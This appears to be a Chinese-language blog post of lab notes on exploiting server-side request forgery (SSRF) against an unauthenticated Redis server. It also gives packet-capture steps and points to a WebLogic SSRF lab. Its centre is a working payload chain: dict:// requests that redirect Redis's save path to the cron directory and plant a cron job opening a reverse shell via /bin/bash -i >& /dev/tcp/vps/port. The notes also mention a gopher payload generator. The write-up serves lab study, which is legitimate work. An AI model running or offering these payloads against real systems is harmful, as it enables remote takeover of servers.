ssrf-攻击未授权redies

SSRF:

ssrf简单理解:web服务器开启可访问其它资源的一个功能,利用curl,或获取文件内容

前提条件:

存在ssrf的接口处

dict 协议攻击:

- 探测端口

- 攻击redies

原因:dict协议可以将访问返回的数据显示一部分,构造简单

攻击payload:



dict://172.72.23.27:6379/config set dir /var/spool/crond dict://172.72.23.27:6379/config set dbfilename root dict://172.72.23.27:6379/set x "\n * * * * * /bin/bash -i >& /dev/tcp/vps/port 0>&1"

dict://172.72.23.27:6379/save



tcpdump 抓包分析

进入容器:

docker exec -it 容器id /bin/bash

安装tcpdump

yum -i install tcpdump

tcpdump对6379端口监听存储到redies.pcap

tcpdump -i eth0 port 6379 -w redies.pcap

从docker中复制出来

docker cp 容器id:/拷贝文件路径 拷贝本地路径

这个代码应该是直接处理了dict协议 直接curl 发的



gopher攻击:

使用gopher脚本生成gopher协议格式

https://github.com/firebroo/sec_tools



配置文件内容:



流量数据:

成功写入:

http协议攻击:

看了weblogic 的ssrf漏洞 看是利用http协议进行攻击 还能http协议攻击??

。。。。

环境:

vulhub 中的weblogic 的ssrf

漏洞地址:

http://ip:7001/uddiexplorer/SearchPublicRegistries.jsp

复现地址:

https://github.com/vulhub/vulhub/tree/master/weblogic/ssrf

浙公网安备 33010602011771号

浙公网安备 33010602011771号